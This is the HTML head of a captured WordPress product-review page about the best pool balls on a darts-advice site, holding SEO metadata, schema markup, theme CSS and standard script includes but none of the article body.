

--- FILE ---
content_type: text/html
request_url: https://dartsadvice.com/best-pool-balls/
body_size: 30894
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Get in Gear With the Best Pool Balls - Top 6 Picks That 100% WORKING!</title>
	<meta name="description" content="Purchase the best pool balls and learn how to upgrade your accuracy and performance. Check out which are the top 6 pool balls for 2021 NOW!" />
	<link rel="canonical" href="https://dartsadvice.com/best-pool-balls/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Get in Gear With the Best Pool Balls - Top 6 Picks That 100% WORKING!" />
	<meta property="og:description" content="Purchase the best pool balls and learn how to upgrade your accuracy and performance. Check out which are the top 6 pool balls for 2021 NOW!" />
	<meta property="og:url" content="https://dartsadvice.com/best-pool-balls/" />
	<meta property="og:site_name" content="Darts Advice" />
	<meta property="article:published_time" content="2021-08-20T02:35:00+00:00" />
	<meta property="article:modified_time" content="2024-04-17T17:42:04+00:00" />
	<meta property="og:image" content="https://dartsadvice.com/wp-content/uploads/2021/08/best_pool_balls.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="419" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Andrew Scott" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Scott" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="17 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dartsadvice.com/best-pool-balls/#article","isPartOf":{"@id":"https://dartsadvice.com/best-pool-balls/"},"author":{"name":"Andrew Scott","@id":"https://dartsadvice.com/#/schema/person/7536de691e0fab3f936b48f88fa10fcc"},"headline":"Best Pool Balls to Shoot for the Win (Top 6 Picks)","datePublished":"2021-08-20T02:35:00+00:00","dateModified":"2024-04-17T17:42:04+00:00","mainEntityOfPage":{"@id":"https://dartsadvice.com/best-pool-balls/"},"wordCount":3080,"commentCount":0,"publisher":{"@id":"https://dartsadvice.com/#organization"},"image":{"@id":"https://dartsadvice.com/best-pool-balls/#primaryimage"},"thumbnailUrl":"https://dartsadvice.com/wp-content/uploads/2021/08/best_pool_balls.jpg","articleSection":["Game Room"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dartsadvice.com/best-pool-balls/#respond"]}]},{"@type":"WebPage","@id":"https://dartsadvice.com/best-pool-balls/","url":"https://dartsadvice.com/best-pool-balls/","name":"Get in Gear With the Best Pool Balls - Top 6 Picks That 100% WORKING!","isPartOf":{"@id":"https://dartsadvice.com/#website"},"primaryImageOfPage":{"@id":"https://dartsadvice.com/best-pool-balls/#primaryimage"},"image":{"@id":"https://dartsadvice.com/best-pool-balls/#primaryimage"},"thumbnailUrl":"https://dartsadvice.com/wp-content/uploads/2021/08/best_pool_balls.jpg","datePublished":"2021-08-20T02:35:00+00:00","dateModified":"2024-04-17T17:42:04+00:00","description":"Purchase the best pool balls and learn how to upgrade your accuracy and performance. Check out which are the top 6 pool balls for 2021 NOW!","breadcrumb":{"@id":"https://dartsadvice.com/best-pool-balls/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dartsadvice.com/best-pool-balls/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dartsadvice.com/best-pool-balls/#primaryimage","url":"https://dartsadvice.com/wp-content/uploads/2021/08/best_pool_balls.jpg","contentUrl":"https://dartsadvice.com/wp-content/uploads/2021/08/best_pool_balls.jpg","width":800,"height":419,"caption":"best pool balls"},{"@type":"BreadcrumbList","@id":"https://dartsadvice.com/best-pool-balls/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dartsadvice.com/"},{"@type":"ListItem","position":2,"name":"Game Room","item":"https://dartsadvice.com/game-room/"},{"@type":"ListItem","position":3,"name":"Best Pool Balls to Shoot for the Win (Top 6 Picks)"}]},{"@type":"WebSite","@id":"https://dartsadvice.com/#website","url":"https://dartsadvice.com/","name":"Darts Advice","description":"All About Dart Games: Technical, Tips and Product Reviews","publisher":{"@id":"https://dartsadvice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dartsadvice.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dartsadvice.com/#organization","name":"Darts Advice","url":"https://dartsadvice.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dartsadvice.com/#/schema/logo/image/","url":"https://dartsadvice.com/wp-content/uploads/2018/11/logo_251.png","contentUrl":"https://dartsadvice.com/wp-content/uploads/2018/11/logo_251.png","width":251,"height":87,"caption":"Darts Advice"},"image":{"@id":"https://dartsadvice.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://dartsadvice.com/#/schema/person/7536de691e0fab3f936b48f88fa10fcc","name":"Andrew Scott","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dartsadvice.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cfe4177169c7e43cb17e33acea6fc493?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cfe4177169c7e43cb17e33acea6fc493?s=96&d=mm&r=g","caption":"Andrew Scott"},"url":"https://dartsadvice.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdn.dartsadvice.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Darts Advice &raquo; Feed" href="https://dartsadvice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darts Advice &raquo; Comments Feed" href="https://dartsadvice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darts Advice &raquo; Best Pool Balls to Shoot for the Win (Top 6 Picks) Comments Feed" href="https://dartsadvice.com/best-pool-balls/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://dartsadvice.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://dartsadvice.com/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container ul li {font-size: 90%;}
</style>
<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://dartsadvice.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://dartsadvice.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://dartsadvice.com/wp-content/themes/generatepress/assets/css/style.min.css' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1212px;}.wp-block-group__inner-container{max-width:1212px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{text-transform:capitalize;font-size:45px;}.main-navigation a, .menu-toggle{font-weight:600;text-transform:uppercase;font-size:16px;}.main-navigation .main-nav ul ul li a{font-size:15px;}.widget-title{font-weight:400;font-size:18px;}.sidebar .widget, .footer-widgets .widget{font-size:16px;}h1{font-weight:bold;text-transform:capitalize;font-size:40px;}h2{font-weight:bold;font-size:30px;}h3{font-weight:bold;font-size:25px;}h4{font-weight:bold;font-size:22px;line-height:1em;}h5{font-weight:bold;line-height:1em;}.site-info{font-size:14px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#24447b;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#24447b;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#3f3f3f;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#1a61b2;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#3f3f3f;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2c3027;}.footer-widgets a{color:#7abc51;}.footer-widgets a:hover{color:#3ad153;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px 20px 0px 0px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://dartsadvice.com/wp-content/themes/generatepress/assets/css/mobile.min.css' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://dartsadvice.com/wp-content/themes/generatepress_child/style.css' media='all' />
<link rel='stylesheet' id='aawp-css' href='https://dartsadvice.com/wp-content/plugins/aawp/assets/dist/css/main.css' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://dartsadvice.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/style.min.css' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#f6f6f6;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:#3f3f3f;font-weight:600;text-transform:capitalize;font-size:16px;}.secondary-navigation .secondary-menu-bar-items{color:#3f3f3f;font-size:16px;}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:#3f3f3f;}.widget-area .secondary-navigation{margin-bottom:20px;}.secondary-navigation ul ul{background-color:#303030;top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;font-size:15px;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:#ffffff;background-color:#3f3f3f;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#474747;}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:#222222;background-color:#ffffff;}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#474747;}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: #3f3f3f;}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://dartsadvice.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/style-mobile.min.css' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://dartsadvice.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script src="https://dartsadvice.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://dartsadvice.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dartsadvice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dartsadvice.com/wp-json/wp/v2/posts/2815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dartsadvice.com/xmlrpc.php?rsd" />
